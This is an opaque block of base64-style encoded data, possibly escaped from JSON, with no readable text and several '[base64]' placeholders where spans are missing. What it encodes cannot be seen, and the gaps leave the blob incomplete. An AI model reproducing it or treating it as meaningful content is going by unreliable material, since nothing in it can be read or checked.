VMQX8FeWPZBlGqoHjtyifQEfBVpYO6psJW+ck1LbUjbTbuyWK+og7rGetRgeoIfK3igTJZ6RoltLbg+Avk9zdGR1sFAqcVpfkypZ3wHWRXCjNU4wE0ggFrB3RZPqU6YjtFCutzhIvs\/owAmX6SF6KybwUE67pv6sw4j7uo\/5n41gw0pSuiN6iUINPFkcTMJkfExbanGp6J9txn7DMV1VezU7FS26UvUKMxgR6lXI0Uo0QAa7A1XL1pN55nYRswj2WUhUT5S0pQIrJPD\/Ma5Fvzse+jOH0ixafazCkEaeHzGmuPdKOCigqCL5XeqC2b9UgI22Y36DLUP3CRFUXnu3eUgbOGVgnjFPAFbFSGfHNbQOf1DcgHM+rDCZWxcBtMyv4tdMAc+dytQ0Hml7HjCj3L\/F2v64WQYhzT4GHDzla4derJsJUCJtEI2Zh8bGRyY7Rf3uzkWKj+foZMpLhTabW8KMqxQf0JKY54HYPGslf6QAbVPmXBCJTq2T19OMGoZ9j12\/s+EBcjARtHsPHx\/KvOMgyG+vYaXX54Jdzprx03cDS3FYLGOTe8qDqHpAqJvXNmkI6StOyVvZyliCujxOo6tz69V28bVk0q\/jemE\/QDZ\/HlFponXAO1f3tIcVLgdRkiCsqi8T+dYkHDMFno0gQjx4eqlEhJwwoyoroapPEL\/HGkdyByWNMxXZcno5w2QqkhaPdzI9kuN9F14+xj2DdgzIxAA4A70YFoKb1u90gl8hVj8CoaTB\/jrhmnJulDeNdk7xEciC713+CUZlIqF7x1sH8mOrXjzqu1pgGi2LrZXPlsRwu7+aDHb1PKtt+WxJqG\/QZmaIXpCKJRayp9p\/8M+\/azS50V2xAZ\/IVfiWsazEEC+PAuam1Nr6F0tDQ+4WMNAVKR1AFjd7WfgV\/WU9Pcna3jnyEZ5pVGucYP6BzIT1unjiW83Mjmao29nbpkDiAaf6RO7Xt4YcnT6XOQKv3QO8tFWBhYozHBl0aGkvAbrxdEWfJxd5xLRil82xS5E9iDmnmuUqJWQgfktF+HaWjbThrE2klbGsdjDgmnvYERtiBb1Aydz4Xq4vn8497Y9+XeQf3nSa0yHQKf\/vRKtysFAr0d1ICZS1lqmI0p96f4pB0Q2WZEIByfHc6iN\/9uApR5D60rMAVcDVXJm6DiYzBuE6S77y\/4iNHMHxzCxqEZRnqs4HJXUmDOg\/\/dooapdZUxaLZi0zV9oA\/G2JygNHSnJJmiMvofrOH4oWPfP9j9lX8+UtPM\/o0o0tkXI41Pz6ejjW9T+QrGqJ\/[base64]\/7DShmwIgP9e8D9suID\/qPuBWgwded+zlGzmNib\/jBR+TLpH4VQS5dPshKO7JuHjmu2\/5m3BNQIYZ18O8fEgHn8QsVRvBFeUXRGTq1VYw4+FeDiNs+ZYNcS26T7Z6dZb\/3SkekMgASY5Hhge8gFenximAfpEG7cfokSXidFW69KMthjjW0LgnxlXxtJAbN2X6OPfWIoLjaP3nFoKUg2r2TWP8vEdYRJQTt\/uocxE+y2aQbxu+M6X8CSMgiodiIZFt1Tn3d9LkDHOzA5cdUb5iVg76StQUz3dbKJX7b\/xeW\/udSew4k6FRDUeXjNcOpArxyY7vOxSets8acvt\/XkV1VzGV7Ob5Cs2yXrw3qdY0x2mT2xWQWXRnjKvurzojIfMFxLkPztHCo0xahHIoQ\/1ioXHHxJvHCALqQTNmLqCpuDw0Ki5JhQR63xnHqoYGYSO1G+apaGyh5wD\/IMu1RHLmjtlLe4T8DI0MfpJONzkZ7RiySzz7vdIWobvnDa+LRdCUnS\/bI0Mva2gzvE3QQ7PEH4OJhGBBHLCSh9vwc6U0K7b48Kfrawl2mH3oE57Wk0i7h6\/\/ufsmjbSy13otJ2j7X7aWXBYud9492jTGmiWDlIYBk2intd93OcgZmmldkz9Buy3kPEvW4lCfv4NDAnvt\/fgVGAZntaH8occENkyVqxf867\/BA\/t8NTWbrEv8W30BHmZ6TlMxPB\/TtMH440T7czMkO4HyRYKgw0z1rOE7vPdMKB4w3FzYeD+or\/pIXATn94\/ahCSdy0UbFaFNFzZ7hx3RvF1mX35aumrkyrFQ70pn2zKUaY8GYFb4jkeBLrXYd+wJrL2xtkXvnVDDe9fZqtqChJ24ie8dLc6ir1WuuJc0qlpXUXJXXx4LZiE+E2snmErGStIAzJIqdjihdSef80\/6uhAi0KNaepTUGRmz7VEChFXSySm2pnLsmF056OmVjTqpZ2u7GKUT27nRChKgMcmeb8d6XLpo+w6LujWXxIgxvxA7mhzTVr1sf4OQDUPX+8wLQ2fId+0Cge1CyabXX\/U32Zu3lt6OvltQgOHoQA6eyGRNU2OUnJOOZZhg+pDkXKrR1Tnbd7z19iqz5OTMS4Zsj4SYYwTC0+EanCmwBl31WRZZwp6MBCqiN5gtvIs6q9+9SJ\/9Az2gjTMRN1tz7bFMkEA8D7ONaSAQYmFBk5DadSnUW1DxLWBpWagmunst6JNROWs2cFxeJCaJ+3+2dLQXpcmLVgkrL2hb\/1XhqQLt6WxpwNhGXpuvXMxox+0ua2p\/3VPkjSqVlFNZ2\/o3jGI9ssCt377J8GNGGg78Ays2YWezFYO26XzuTrc7XXoXChEo8yMHkTXNx4WebCKJl6pNFCYb2iWUMAn6Ohoci7wU2rV2wAeZ1rSnO7zSpTj9VH\/bSejTyGs02DIZrwqrxfkGuI49vWw11aAHE0gPuQTOLhutMJVIGFp03NcH7zPWpWZdEhDMfg1S+Klxnvnh+gglXo4TW1fmfYKiAKTyzAIbKOlFPs5+w8KAUH5KV9bxSIuyvAZnDhIKGe2yqRZU1a\/\/ASxjP457b24TClIRDC0wjbocvuVrFIxJQ2wBKGf4xh2EyMAp7SVLtkgZQ63iI4PWfoi+qOGxZZ\/2s216rUjTHIvtJNjL6aGDxoqPLi4XPSjt3sEjidHOF43q1JHtrU0u6f82f\/YIUBSt08xE77Q+VDL\/[base64]\/liugK1AMcxxH2y5k6kUsjsH9rj7\/b1xutqBH3sWTrNjnlcaawoZy\/6GzeTmQxTM6oIcAPC+DQxPrkTAE2F4wE47IolzoyCVh3Q5uXs88u3Wt28xAtoDDOx6NJXb5sH2z26AJHzmZ6d890cOFouGQxrtF2F9cUb4yXby8\/KpMq81PaowQujB0MXYsBWco8eQUEpVeRpKlYddZ6rV5Trimw5\/D7M2DBY41eQja+cq\/3WjNYCXUBn5hIgVrC7wn8NtdC\/Sqsxr39n2HheCuG6xhC4\/FzdhLyg9MdxTZiWapcziIprUeQU3\/7NMtnCuOijuE8SevnRG2WsCCJYa5BgNL7JuVhQJM7UjOyCPJSIdihmAC\/P4z5X6fpOPDs2Ld9PyPsfM3p\/lWiELOwa\/8DddXP\/TdLNRPFpSMwmo4Bm1OMywDORDb0j7ychdsj9xWC3uTS\/+TQ9EYm5Z5tRC39cTRhHZs\/IqGH843HFOIGc7JEjj\/pz3OeWwJhwMtVh389luTqwZC9IeCGNp5SWpGGMAEGVTQ8pir2QlYznExhUlShMKjedl9SqZ3jOjfu+yv8j7u7UPeZ4C2kBe9BPQCDQKI\/9EdC6Ch2iUZKdGkzpb7mvzAtll6n+rCS7LfWcjxT4pcbtBFVHF4W+TlSVL98v1pN+84OVr9JOR5Yr5\/mxYJ+ZeWE2eZt\/YGfqTWyJB30y96qpRzavDeoszFIy3ILWNJSjg6P+vRix8RyTEHGsVBOu2dM4Dx0i0o+MuLwOYWmfzYdLopZEDUZ65oGnbiFNfs9FTiIAV4GdCQS0OMM1HLop0IFIYHlbUNc5gDY\/hw6nrqUJ9o0bTT2mpNBoGbfTSRU4n3t8XoGg5aa+l\/WgcFwbSYreoQiteYHf0RgO0y4edi8bxaiqmWUrcrtdl2onlGsjWnHONKdHSwxUPC1vETnLiF\/Pji7ccU\/XEDWXOjAmC39rAG5f8sj9mNNNKIQoc2QMmAfUn5WKAcezYK38Fh138NDgMIVLcXI9T4UVtOerPB87rxYmt2MhsQVzuF+fXH+vBv2dyf4gUk8k0MjPaBUoUP\/jA42e0JYgD6qwrbqh7oqEVoPVWsFBCQAvU6N8cmskzPkTxAbEUyLjBGTLUG8SfD2OL+snjUjmbjsQtSro6qydP54TUSWo\/pevlcrkPCQa8RQ4SDfL\/JKslN04eX+grb9ZS\/yFQRFoZ7EtEm7Cy1p5uWcJg741XcQeiHz\/PmioAOtAWe6Kp1tCUix4tvC0yxZcJM8kH47hyCznyjGZOouVVrj4HuuvCWDN2jawoJH58OIZ7MYlr1YpCOjv5yAleoGVUc\/X\/qto4x9vsIxlbZzjkzlePdnaZwCW6q9asDyeBNxkoY2nJ1\/uSV5xM\/HkO\/5NHt8wk3Pf11pAJB7XjSGfZxSqEV+l6e14pcpwduF\/ABfCF3sgVVyc\/wzd9NjR9o\/O3D81DiSQmSPHv+JATaRBzzNA3hFhpt2UXpTDATirHcP8yULiQmzRPy42mHr2xLmQwtSoOyKOJK+9xdyvD926o3QcVg5bPeSum65IZvKh4fAEpz6ZMPoRXVH5Z0hHzOuTPxQht25D994cfqt3q\/3Q3kDs7yNbUpnrLwCRjkorOOVZpWH160nBy\/q3N7mtun2YYb16ZOPRRi4e8SzedHWauFa\/4kXKT0JK9kOKjDNoQY24x+pxi7dNATVAEgOKtP2m2+mEpeI0SWaa26bjBVEOybih7jlEQNbVaIk7ZejZZvSG1H2FIqQRbIR1xs\/CHER8wYogupjJxwhaBX9oVk3Q85LoLubBIsiURqutHH2uaffNJcflgLUhBUqM8MSJRLKJQmwHKr5T7LP2u3ViDQPB+rJmZ2Z8E\/GvJNATf3MuzlDOsvlGknqjTx+uHDSSmGc1mC9M5md5nxX7X60\/nJZKtD5Kbr5RGxYRlpcUimklNpN1YiVZZh29bD1\/[base64]\/PHzhH6cgvJrlr\/Nc+GsbqtkXX3h+DIj4UtKwbM0ZgetsJwv97+jOI2EOubey1c0DH6TVxNnVogxzj2HFxS0t4zCXg9d7yDhvM5jlpxupp9+dzcxMdyo2JKCy4vtiMvZG4394cD9IiIQeoLIyoKBGi7USfr9SZ0WoHbC8f50fuZzp9B8Xhr59w\/\/H9b81pw5EG+41nntN9+ewVQDBijejGG3W9+bAzLtkmoGVcKxq9GjgifgQNdjpaUuB0eVi6qkPG5uHwb2NBgjoUgzsAnaErR\/TTru8gpx+frT1zY8EXPV+oChWq6k\/WCY4qdp4+c84+jKTxZyywKBPkj1Zk3+4SwFoqnnoRR6YHjoNdc7x0xS7p6wO1XmWFamDhT2\/ZbYOxYM9l5z2i97GfkrtosDNJnKaa95af2zO8lH8vRw8IDQrg8S\/c8Hi2VZrhT4if+ozR\/kIHDRMWyrML9KsuS5nXjsnTm+XwvK4wgyWdlgeWEG\/2qTZbEuqrdCKXQl2FJy3H4gm+MpNCBh2HrGAW1SuRSn9OhP8n7ie+NqXtxyajQBkgWCsbg9pcJ982Lwbyx5Mk\/Fuq\/mK0z2iUyisoOduXlEdgyVJa4X1rNYhW470TbRc1iqs2o0fhl\/eGbKOByVbflFBFifMWAn2scOdRaQI\/iFGKnmcNmd1ioDQ6UNNcBDFtbGyRbMTduHLl3v27IEjf+TdyY99XM8HiLpnelz9zqR7rfDhpNR3HhOslGVSzDtgaSm4FRjWIBXNVKNE3OBtoM7nW6Q6YYLZzGDMo7ZxEJ8DfM4x7\/hPwqRsri7fwB3CpQdoE1bQiUSrT81XSWa9neZWzg5lHTKrpLFw2NSCFaPNhJSovIqa8wRTsIsxYDH\/pEU5+p1lF5ZuHRd6C1iqyoPxp3KJTE\/snd0HeSrMmueDlPlxETu6AY+OWqPGoZTJQjYpfNkaEuzW2qDh+DEF\/a9mdHrTh5eoP8jsaIIDQubQffY1TW1XeYDDOeI5mYI+gO5Bb\/vhERlXODVAGVfoartD4fgRoHmR9lvJTZ1h24LhuOpDCQrOEA51jIE0vyqu1HM5xUGav7WBN5DyYQ6850Lf94tzrLfGpnEuZganb\/4+RzVELgPU9aqvXR2gDUWhK5t68WXPl6no9aC0UKvpDIRLy9nfL7KmJaWAxDeMZRjj0EnG1FRhl2E0EDdZS5k\/myYSshVI1s\/gKEPH2m9gaTfdFRBPV1gOXjMq2\/fk6bJ4UoUK5CR\/VhbsxoGTpWfCFni5PQOmAfIhSrT2o331qWfRi9uD08KsIfFgsxWbfSix90qsPHAVqOF4742Jzo4GKtdg\/rCKt+tcSkihylCvnUjZ7sjtHv89wGU1+sslR\/ExIYP+emez79Iml01yYq5hTlZk3qJAQdnP5x8cD\/Er9xfkrya5FqLpk3B1y3qdgdlTPyIYwJbkTcjIDzuSuUDRkHINZ8TWySyhqrP0sDhWtLGO3gqE\/F8Fal8LChE4aRtj0lqW1f6bnSKJ3N3CsOmjW+PYdCo8oZBXzUpwAShlPie+S5jiC4WnIziwPE1Dmcq6Eq1oOxexYPY\/[base64]\/EYOUxitRKFFAJOvtc+Ah3IaRSFVhZ5TOd3FXa8kUUcczBg7s5j0F3Yg9a+7GcYJeFDXs3uGeDORAvrkmBTXqW74tS71UFHrTLGPh\/ZxAWEmiFF1iYgZUo\/X1nNZ\/989eRV6uW01lgrB5VEaXOkrgVAzROQVgAUMN5gLq4AhzA4TW2p8ebZxhHojy6ExmkFOgW1R6hycrZDc6k44H3mW0+nzUUOaTW8WoZs3m9fv0HGg8vr7SWzv3CIxx+oSHeHwjdTEq7y23sPRjVvA7DpTXMWaU92xW17YAyiBNdYGSZGFYaXWZ1BWSLilYwD7iE0mAi\/c2PtUbZbHAVOwl6LCipWU2gAi7Qi2MCAF0X+yUXMvZBgwPnYtArIKBmGj6iVQRGF0K8wjZuVIC6uh1m0RwQi467ScKoDcytCM8fjHXG33SHQCPjtxQYilGYjFt55G\/VE1h3+q9g\/7nXUqBMu\/50cXW3KU0a01E\/POhvGMzLUQq4tkoMwC9kCm\/Uaf03VdS5zELJu04Qg7G4+IMWwrALX0SOdC2tCsch\/DIrCFBgnlwMuB65Z4FE1IyQsabr8ixK4MJSTaeAZ45iYes7qFY2rh0Mo8cVmBXNWwWMEHmnEaF0nDbCiTFLT5KflaDHoi6PBKwUwkwSWbu\/[base64]\/00+ItZpoEaumlwgIK5YPbpavzZesSGiFJ7nRIQc0FOPRUGTblsfSTyg4pfm1CpAQ5G95u1pEz\/qyNreLYIgeRlQYR+fqm7eI9SgC+cSLG\/0h28bjbHtR64r52tAGayfsEbWtzc6REic2StRzLDWe\/MgjiGHBC4p4VnlJ5A3U6J0DeFLKfS+aA9h1JLmQY4emvCMY54PbhA3Wm6JB4jk78P6a9vQo1JFMOa8c1e5cahUUgoA+tAUtg0hcfAtiEJfLHjAg6szEtxRuXzMGiQzL9fCjHum5QBk0UEYixPWcj5HW6g4+\/4kAjYFBNSp\/nHfgLvEB1723yNI4SYr2UPF7NxZNN9WPBvJBDpxnAIDAPfadz2Dhuchgr3d+DBnj7jGA1giA\/Nr4kH62TCTFKiC0GOn7zNmvkB1RUG0GtTIndQi\/WJ3S\/fJbI0uWPDxWZ9T390uyABFBTTKXu14jagHMzqpWpdNA69GHPaq+63vO7JQFWNi6NHEMAUGRaGtUCzeE0Bv4mWqilpMoQ2hFrgc02QfoAA80k\/dwDMwwlVNHK6XD+MDSYQ1KDVfWcOpHgXdh0Pu16NI3\/flke+6xPK5eGNmFiFY3YkpMzN7cOykEueGoD6o\/cjxLZ1vvqzmWfVSwlxU\/2JgYr+sFfIL1UF7TDJpEhoLSa+OyXaZuAU3\/twgWA+3JDTxgdXoXTTWKugAVp\/hHh9sh8uBFBl4y2KIFYboLWfHkcXtqPbW8ju5wAK6AoYcYbeMRGO1bnod35UWISsW6ZVZcKIi3kK7IEzjs1aqr0ktIjfBBQwrsvo3KM1EJGKdNT++doqN2l6mKqppufCmPoHUH2JQIfMQkEU2jaDoATnIKSyRzC\/J6goptQgUgAcl9jMG1AzKlRUaRUbhKPTzyP9S\/eeeE7YUJm8YBLzr0UGzMvqnTPLJbArhQ\/0rA9Vr+R+iyPozyRnEi3Mgz76SU2V+Gv7ZfnAmWR99sa2SoN55BCwx18VgUz2d6NmcDpXTKCJWPQxxLpDg9NpV0\/V7mulvyL\/ZNQw552y3vwA1aBl+hl5fWVcka8wRwCuJSFIP\/MIN+3XyS4+dzE1xVDZcD6MJt12r4vnQqqDNjWTKK\/OmYpBb2UyJ5FpDrcdY5YTK\/1UNr8mPq++4NX1yFpcqjLuNp4cMVO6JtgTQgtqjmokDJFF065FgTHxKoZFRRMIHlpPEbTE2W203upv\/UHuxowLbldYYFb2hgDidJg5t7D\/5OwG8Blawrb7kKgOzl99MeHEm1Xvw6S+QMXTlzJ9VzkwjDEPAQ1C5WWPuQr+YbWkQ8Uid540abM\/Cd67QzWUAnaDlDbFK+89SU55l8CJZcEreOBFgZDEPUcki\/ARM1J3lzqaM+x+E6FYINEhy3INDUggdKtTFfBDprLGabfjKMwh\/PfMDdFQHHgypLLiAtmcxBjRyPjtNyIO0kxdgBOuNKyfkgVSPfnfQ7dyMvgCYt22\/nAo1WEWDupwOa1s6C\/FRyPX5DMmEC2M736LEEyzVJHSM6UYy3Wp9kqx5zASa80D2uDC8Ik5DVFGspI2QdAaNFo+JegCJ6bsu\/XTVsNCVT0lUjXWgErs5QZfSerllVZJzucJkjCMXxRfbcYVhQXOcg30WgXTHbji6IbzC209WjEs6tmutt18PpL6OUU9IV75b+frH55J2xRx8B3GKMLx1bDvv5xPlZ5x6zsBQoixZ\/w0u8Y0lJJc94Mrd\/T6IRrW9mXzfPjuEK5W8DSUi0OCBb3\/hXiDSHNjzvPATp+yvgCQJ+Dn020Z+YjChDxaxlq0Dvblwuc9hdgckTo99SkQUqVzmGZPQEGBfUARxGnmhypPRCIvd1mUs8k2zAs\/lnr5biMQUFYlw+1MQHvNumkkeqvOX9oc9y47f3BqfAt5TeMGgUS0WNKgCDhCGwCACzlGRzYht6LYz07jmhfXBCcrnyPz4UGbEej39PohGf7fTVDIdc4YrufKE7BCp5XQlYkY\/rVx5cn0iWeBVplx6q6ipIclJI0igIifSUNNID62yTJGmodkqDb7BMjsfD0sM3jHfZGM515RSskAwLhtvR4Aq4gFWE0MyhZOCsoFEBdAHhjQ72IrdrUTQWSynK4Pf4sQC\/HoA1PYe7rvD\/\/ivaWs8\/uJ57og1pLtrBoES1O5BVBo+FtkRvKGo9vJH2OdXALfrTo667zydZaCmXNYNtsSkH1UddKUyrXQCzcyTMmZOdSTLAhSsxWHYEBj0CC+dAent7RVrLeUCKUlUhw6F0pT\/MQ8GPQ+CU+MDZ021FczsCvLHxVECSmgcbdo2gmqRDpf45UsyhsI4r2MFbNE7FhMcHhoTU5l6tg1l6C9WTv6N9IEk30ikeueQJazFub4yOG\/hS+9Fc3sIlXfMcqG6IN6cPgx+4\/G0mSw\/Ptz6aTOXzV7\/5OIukmdmd5toMLJ\/v12yE2D3He+OvrV732hwr4zRkydUf+ktElXv2+zM9hQUcymfQeDzPM21NfwAR4qXn8Dag6ZLm4X+knZvXJhS4t5qHthsL6TYFGnvS3TbMF\/+Z+8gazfP9UBdrvkX7tng1C7g2GVHDHKn2aH8UJj13mfh8tsfsShCODf9UqHVHWFS\/d7k30jKbB7pQNPAMwF3gwtE2U2pNK14wVmtcxobcUIMflk\/adhj1ySFFlrhJXy9Z1Bu3K3rr3BCM3LlK+OrdJTEee5XfJ8UZ3gCV+gFyt4qlw8DdjOhmVsqTej\/QjqAFbrpBL1F160i0V+klOng72tFRmJZMu4dIFolYgovsf\/9VJFXhhpFB9EhjOaHhUDH5nUbwY7ASQ4F42cMNQJ567gaEB9hw9\/iQXMnyyuK3vla+VdGtCr8rSPISkkyq3UZx9nK9Ohst28gS43wUn0ce+hg8OIsmUkrfiZPlHYrIjAvv0HMokifsdvsNVeQ9vJT61hGql2VkfXyjy\/i\/Jl+JX6DtCG6I9qaeVP4+E\/30M4oJ4Sl1XDpjEjz2kiNTU+UcdRTQqWLOXw66IaKLjEt\/UJVKdyTpTG+pzNSKmEsIDP3OXJeb95OHy5DqrDDVbN4qfXqLcTCIasMcaMBWm8fX2ptOGqouEG8nvwFzso\/8CuN5HNmBs9tADy59adkl120H3eqkGrxXuSNX0TPspYR\/ZYyTbqKc0dt\/YPDGubRqr74\/1PbJg3NvufzhwpxTJMZvzT4YXKEKAoEFfSULfeIiOkpPL3BcKzDyyui3n7clXr7+o12YjjLJDAd\/[base64]\/2E71V8wfKZ6WqPbJgFa\/[base64]\/ABeeL0QaGFQw7nWFLBouO9K7lyTMkduGd+ISbjhe96\/R6RIGZkGijxsRPAq3MLkSEM1JYBf71u0OpNFClnkBuQJH0kVwzp6zU95uCjBYd+9CMMWxwKKJOBoyi7ylXFjlk\/n0f93BwF59E9ig3pY0LyY8tN2SUZ8n0iqk\/U4GpVR\/QlCvyEXQ3gbepz5K42xcPkckFxvKg53EYnBoQqCL4mK12LxAqPagRyr7Hh36sKFwZry8nD11bXIbcO43ID\/yQ3OT58HZ75URt9mgPz4TFibkJY2zDN0Vp4Jk+7AihidTGsYZ6\/E93hJo+EQxIIRs6L1TsJP1LgXqjQAhljpNtcGr\/UWlDSzfy90SSgG50MwPY4ymr7vy79BPxLLbKs01H575wejU9+1yl19Q+gy8hLbZvgwisthZ3Jr3zTOq0ihiVsodgiycsUcwhhibpznbz04LVOPVZAqUrMoLv+IyxhF6FUe0cpdbyma+Lrhv9Wg8hGrLoZ9I6A\/or1QDnf8YVfmXa7p7RC\/C3IqWIGkE0r9WeAN\/rNP4K3T+AX8jqN6pUlUbnXSy+dtAoACVK6d6rTElkVA\/8jweJSKVLefW2xwhzNqf3vtz0zVU\/1EBihh6YMTaOn+IWSNzB9hSF5tsc1c5x2Zky9H516NyeM6gBp1HgOrQxMl\/87z3kgZbTqEMpP\/LBZaR5SQ7iGyWhgMopP3fKCQnXbZBzUdS7hE2G7vPCstyltXnShfnciEO7wtq80eGOpabA9\/qJROwhZNMooH3Bn5++tGjgCy3gI320Wu2ve4nUc0MhJgqNOumpg7DZ0c0VMcqU\/MgdjGvAebrcBmDMApJJBEhXoLKkjYF2zruCISlQU48NvWTCSsj4q4QbexyDwY1Br1wSdTVkSecruuAM+QwNHqO3zM8Gn9RIC1LaGeifuU7OBKNZV2dP7myYy\/pYti3XhSEB6OwhsbwrhHVre5qIUzSWIwIcihslTTEor+Bq2ZX5Zl1cRvoDz6B22erzIadEf58yOxTUgJ9tcCt14mF9sRsI5+qYdoMr8ku0NeJfnbEtKraqgLK\/9E8PCMfg9PA9cumvfBqq9wSSvJzMpwj0Fe7HZNUMoWr5u6Yi6ZGUq2iqShlq4oDtUNXg7r038oztMnQ\/9CzcYdw4Hj2BOWwR4Hv4rE8qqpb7NWwbYQvzLstq00xG5gwZuGEpzKsiA3Dyqmqahlf0oxzVq+xWEPQ2wygh4+yLU88Nw7KHrSZ41zbgcD8W1YiPpgsDoa68YNWrWrSsFFDA3V74thPcqmBJtkbn5LG\/R+ubp5WeEkZ8Kh3ZIhoG5FEDAV\/id8PGymNT\/Xa6ZI3XvFHo6XDwjnJ9WN5Ln6KRbIRH9DQYde7pvwxR5XaJ9PswtGEXxnddIp3W3L+Y3lri+g8Pj5n4zOXCzLi8fn877tEZ5HaonmLJvVfe1Sbaj3n+HuY08ZDg2SN2ng69Cbbxt+On4NHLi9B9BB6hwGACmCRl2XcmqTzK3lGaIWfuHtuObq3SL\/\/BJxT9e+dJfzfqldbllrUCTfIqajt4+mR+7JPmNS3mOYCHcT90IOaewTEKRFO+LBfbFiQxeIEkK1SCTgp3KFUtg4uBq2R3ZQgfYmrDAG6thaKMbifneZTq80\/lxsTb2G48plYfuNgsKh5hqqBG\/xN02uB57Qfw8gFriSl8fmFLmFrooj1zez9EFaftw+wAFMcuaTO9PjlukRj1fPFbA\/98GzrkO9swsi5\/JSUajYLLb1KY0co1O6pX0HEa2D9umctvZ3AO+u1b90MSEdI+YNI5\/NVAMmtNz1Ugt9yF068H9R5\/[base64]\/2+Uo5ZXhf1Pp9Ws0cuswchOYWOJsLNTYISz8RNrEWxvF2N+dU6mkrBFPl8uq1uSTe9HI1hDpZCPNcqNgABMerr6lVAz\/D+Vy9+J74ItGwH7vRGrz5l7m54da1G4apvywHPUu6j5CzCTMfqrjnvezEDG\/xzKZQd\/ll4I+xYUxlSrbOzpyuEAXgqqZzQiDZhhJq3EtpFQmeV8GDTaA74iKqgq9ScjjNfyj5Q29kB0CLwIOJ6nhyi7lP5SAGVCvf8SFJXi+dzQCeq2hkXlUTEAIBrw1\/uYxYecl38nfrykKrlgUUPCJX6u8cpR2luTcQ+8rN227L2HDjrfg4ZfFxp4EyxayONuh2QvXqEB0aFBHUTcyBlscno4exOYwB\/B2zBymSWUSDtzZrIfVS5lX0u0BZUdd2m110NfMD\/EdAu8SYuWCFAHmQc5r4wIUOD8xxlo\/F4DmKmjsTmHckC6RsUYvw+SXqNw+AibO\/oTcOSgvyx5nAZVTpfOH8HpBPi\/2O\/uSXCRMf+CzXPNxLiKske7SUGnWdPmWok8\/ZmRU9KENWG6LgHAsc4bfUKIpboOQ7ujIOQPDxP9XRZy1NKm64oPojaRd2n\/8eLGjHgR2+MEHe9L\/qvgJLJp2GGasBiFKG3wLVF\/P+7rDhdDeYN+79jKNBxYodmIUWXD1j5Tn+wrVtwwyxVaZu8nfiQX2wO3X3b5W1FEMtDrV1o7mm8+Qh+\/uSEnjuwqn80LRxI1mFDMYDVBtFFIvuEViBM2HS1dFa2JuOLBDlhiX2U72hcF\/rRZ1SKBTGyfA1nG6+uQ4RZu3kSDP11U\/vBxyVPfAfZF1uc\/aUjAD5204h1Zgdwn11S\/ogOC0eBgmMzmpen9k8KBZUXHqaG3LdtQSHTPLZC6LIXsZRCUol2NFWkXkmcFAzLvfvBRTSEKYDK10Mm5MtSoe0VG+DbfjiuQ6RWgE+pBpy0JPdU1DKewN7utTnrR0KOkuT0Q7upeq+2FOgCWG3QsxxsYCUFmjyAWEtYcq2ITpvKprWSdWoYPkA63mWCz8sZvpXYAxH\/wWBzK4q0cYcyNE2P1hMp8CKiWjexYrAKb5+AHlA9zvHFllZ42YmWIq+MjaqBIAxQ4+81Qq1nuPGUC1PTeS32yoJGwDEZLJyCWvi7lI3OCLIpPX2r6ShsTtaqX\/lo8rNlJg61FW0J\/0hn72JtN7HOYCSkBrAy2APU3ypRCHBSmOUIgm63F+HdpEy2lmLnfro2jRFwphuqw8z5NyooQFCSwwQiCBA93IAhQcpXt+\/ZavtVVeihXwmNHZfQL3myYvQQ2xqY7AA8F2qeg5D33hRoVVW6EZoDvxNA\/D1x2xZ4x3hTnuUGP0MAwwP4ARp3Co2zJ3N1VrKy40KE1fGyqKhxHwNmRsUJlI1DEBI7\/Tv+Wi+z9NSLmIrkF47NUWo4KQo+2Fw8d5r0v1mZxNfEUv5BOhq5uFfo41sSlzFFp\/zVg\/y9cm9GOnSGh+OA2IL7OQXGS5YVnp2GLs0oShCJQhKrX9\/pdSnbB2VjDbsoSIz4MrQLKNVFkk7zS7znOmy\/InlQTdxgz247IjpeKl37JJLZcO5z2frGni1K4t8treJ0rpB0TB3IBXv\/Qw0k37uPRMWCnyjSpgZMz2kzWYvRpd9XsYWn3iWul1zl94+82Bpl+ewPj73sqgUuMqByiL7U4381HWdLlimNJ+r6+ItO7ShMjti+s1Cj6pJdnPiU6J\/jMnTZ0qWbCn0OqxJB+ynMiwrdPfs0mk9iN8YlHcNIqZBNS5I3cBqvWZPFc1wuOHm53VcV8OzvF9pnxABs4tBmbF3ttfm6ryEc7LRmsTQRkf2qSLTaoqoP0KNJOE7WrvM9XgObGI14YXzYWyJBAXTNtO4lqa1QxYYZQWnuOg\/pVSeez2suhnpGZl5rdtFa7Zp79171aOx8HtqWNDIT\/zmh99yKUnFCUqekRMY8Zo8N+\/[base64]\/1mXeXO8o715gMkKUU1TcvbKFWCLfIHcvrP\/Mx6sq+ZjT9lAMoLhrxMHslq7iKk5TVD14aBe2jfLCvUNc9F+LHRSxtN60iPXjQutKRlubyaUkncs1UU+5oJvDv6HuUNBBe5fInk+Hh9pZp2C4q+pS8J018PAaXmiRSwWiaHz9ITTr37CIUlx+OrV+Dsm+omDFdXPvoDDliowlDnnrwIBY6xMBTxYMXGWZZ\/\/dd9HOA6GpkiMua5AL313nUkG1O7mWKXCFb1XrIPV\/R9xVyTeNeAiXL+tej0tGYLNGwWssmsPqEekHXSxuzSQ8\/xczbxZvdR7st4ktrgTtmmxpAJw2lPK4QZxKR0\/xq6KbymGKGxF8w\/WbmEqdn1VDVvxwPoFCHpgKHcC\/4dwl98g729qMuZFLai+\/S92eSVp3UH546sIrxWq9wA7bTP706XJTapJ3fMXUzFgPfYIz2flw7qZJXb75PBPh06pV86mDav+OSo\/5sKqYXu6TrUCYh9Mukhl1aA99veY93AFz3WxWFxgEnmRzr4TWJlToSUxfiTnWhVAR2EorKRmYAeCrrPGQXr9CshGD12ke88IJ5aVqgs8aLhA5bQKNrQhleRXhTw0Hh+v9fRzaJ+vZjT\/hFoQw9OcvYBvoK1DfGwdJsVbZTwX+lkx8eKG4tbQKjTuN\/nkbcnvZmOvuxar4vVmwPPKXP2WHHOYWCsKUtEJ8KM61\/ooQtmowS\/ceFvZLC5JBbNN6MyhLIGP3UQ76323JemjigeoUCwXSDGYi24xILHChwSdQ8YzfqlmtycqVrxSSMn7ZrWx27es9K8t55aRk0E07Pqb4yc74VA5Bl6au3Y2P07wf3zuFNKBN14j7PDouC\/t7OOCgD7eqPmS8VqeucHRhbp++qe3qAckc8TdrObgo4a2guw7rRifzviw3vx78BvsFRm06pVLTWVQlW7uaBDraE46fmKapdiGMorUtkyXSNcbPCu+LFubGAN3bUvv+Nix36XP2LAcYNWk57swmbFaf8\/rXQjP3Ppm8c3315Qx0+cv7vcYmEOUcmLgiUIoIMyJDHMIyK9W\/4bZLwJUxhCroQOdXak5GK64AIpZ35Wwi07RHNQatDADh+t007TnV2MZTu84\/+tRr39YRYop6S0tPz4ZiGR8CZ271higI6+F0R0yaSlrQa6UQOQKIeocSJAUC786ML